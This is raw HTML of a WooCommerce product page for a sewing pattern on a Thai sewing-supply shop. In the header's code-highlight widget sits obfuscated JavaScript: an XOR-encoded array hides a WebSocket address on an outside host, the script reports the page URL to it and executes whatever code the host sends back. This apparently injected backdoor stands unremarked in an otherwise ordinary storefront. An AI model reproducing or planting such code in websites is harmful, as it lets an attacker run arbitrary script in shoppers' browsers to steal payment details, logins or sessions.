n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-723160 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="723160" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697170e8f3691">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697170e8f3691" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="723160" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697170e907412">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697170e907412" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/sewing-pattern/" itemprop="url" ><span>แพทเทิร์นตัดเย็บ</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/sewing-pattern/magic-pattern/" itemprop="url" ><span>Magic Pattern</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">แพทเทิร์นเสื้อครอปคอคว้านแคบแขนมารี</span></div></nav></div><div id="product-723160" class="entry content-bg entry-content-wrap product type-product post-723160 status-publish first instock product_cat-magic-pattern product_cat-sewing-pattern product_tag-magic-pattern product_tag-490 product_tag-3362 product_tag-3345 product_tag-494 product_tag-2860 product_tag-3335 product_tag-2850 product_tag-3325 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-723160 .thumb-wrapper{max-width:66%;}@media all and (max-width: 767px){#pg-thumbnails-723160 .thumb-wrapper{max-width:66%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images gallery-has-thumbnails"><div class="product_image" style="max-width:465px;"><div id="pg-main-723160" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="723160" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="4" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="4" data-sm-thumbcol="4" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2023/06/2486-01.png"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="2486-01"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png" class="attachment-shop-single skip-lazy" data-caption="" title="2486-01" data-zoom-image="https://pinnshop.com/wp-content/uploads/2023/06/2486-01.png" height="465" src="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-465x465.png" alt="2486-01" srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1.png"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="2486-ครึ่งตัว"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-465x465.png" data-thumb="https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-77x77.png" class="attachment-shop-single" data-caption="" title="2486-ครึ่งตัว" data-zoom-image="https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1.png" height="465" alt="2486-ครึ่งตัว" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-77x77.png 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2023/06/2486-03.png"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="2486-03"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2023/06/2486-03-465x465.png" data-thumb="https://pinnshop.com/wp-content/uploads/2023/06/2486-03-77x77.png" class="attachment-shop-single" data-caption="" title="2486-03" data-zoom-image="https://pinnshop.com/wp-content/uploads/2023/06/2486-03.png" height="465" alt="2486-03" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-03-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-100x100.png 100w, 